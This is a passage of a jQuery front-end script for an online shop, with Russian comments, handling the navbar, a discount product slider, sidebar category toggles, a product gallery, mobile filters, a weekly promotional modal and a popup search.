  $('.navbar-toggler').click(function () {

    var navbar = $('.navbar-collapse'),
        css = $('.navbar-collapse').css('display');

    if ( css != 'block' ) {
      navbar.css('display', 'block');
    } else {
      navbar.css('display', '');
    }

  });
  $("body").on( "click", '#bodyClick', function() {

    var navbar = $('.navbar-collapse');
    setTimeout(function () {
      navbar.css('display', '');
    }, 500);

  });
  /* -- Фикс мобильного sticky меню -- */


  /* Слайдер товаров со скидкой на главной */
  $('.discounts-slider').slick({
    infinite: false,
    lazyLoad: 'ondemand',
    slidesToShow: 4,
    slidesToScroll: 4,
    arrows: true,
    prevArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-left"><i class="far fa-arrow-alt-circle-left text-success"></i>',
    nextArrow: '<div class="discounts-slider-arrow discounts-slider-arrow-right"><i class="far fa-arrow-alt-circle-right text-success"></i>',
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2,
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
        }
      }
    ]
  })
  .on('setPosition', function (event, slick) {
    slick.$slides.css('height', slick.$slideTrack.height() + 'px');
  });
  /* -- Слайдер товаров со скидкой на главной -- */



  // Сворачивание всех категорий в мобильном виде
  $(".categories-sidebar-mobile-header").click(function(){
    $(this).toggleClass("opened");
    $(this).next().slideToggle();
  });
  // —- Сворачивание всех категорий в мобильном виде —-

  // Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку
  $(".collapse-subcategories").click(function(){
    $(this).toggleClass("opened");
    $(this).closest(".categories-sidebar-parent").children(".categories-sidebar-subcat").slideToggle();
  });
  // —- Сворачивание/Разворачивание пунктов сайдбара при нажатии на стрелку —-



  /* Галерея в карточке товара */
  $('#singleProductGallery').lightSlider({
    gallery:true,
    item:1,
    loop:true,
    thumbItem:5,
    slideMargin:0,
    enableDrag: true,
    currentPagerPosition:'left',
    prevHtml: '<i class="fas fa-angle-left"></i>',
    nextHtml: '<i class="fas fa-angle-right"></i>',
    onSliderLoad: function(el) {
      el.lightGallery({
        selector: '#singleProductGallery .lslide'
      });
    }
  });
  /* -- Галерея в карточке товара -- */



  /* Открытие/Закрытие фильтров в мобильной версии */
  $(".show-filters-button").click(function(){
    $(".sidebar-left-wrapper").fadeIn(400);
    $("html, body").css("overflow", "hidden");
  });

  $(".sidebar-left-close, .fa-times").click(function(){
    $(".sidebar-left-wrapper").fadeOut(400);
    $("html, body").css("overflow", "initial");
  });
  /* -- Открытие/Закрытие фильтров в мобильной версии -- */

/* Умная акция */
  $(document).ready(function() {
if ($.cookie('modal_shown') == null) {
    $.cookie('modal_shown', 'yes', { expires: 7, path: '/' });
  setTimeout(function(){
    $('.clever').click();
  }, 3000);
}
});
/* Умная акция */


  /* Popup-search */
  $('.popup-search-open').click(function(e) {
    if (window.innerWidth < 992) {
      return;
    }
    e.preventDefault();
    $('.popup-search-container').addClass('open');
    $('.popup-search-form-input').focus();
    $('.global-overlay').addClass('active');
  });

  $('.popup-search-close').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });

  $('.global-overlay').click(function() {
    $('.popup-search-container').removeClass('open');
    $('.global-overlay').removeClass('active');
  });
  /* -- Popup-search -- */


})();
